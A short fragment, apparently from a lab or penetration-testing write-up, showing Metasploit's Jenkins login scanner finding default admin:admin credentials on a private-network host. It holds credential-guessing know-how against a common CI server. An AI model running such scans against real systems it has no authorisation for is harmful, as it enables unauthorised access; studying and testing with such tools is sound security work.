 msf5 auxiliary(scanner/http/jenkins_login) > run
[!] No active DB -- Credential data will not be saved!
[+] 192.168.2.9:32769 - Login Successful: admin:admin
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/jenkins_login) > show options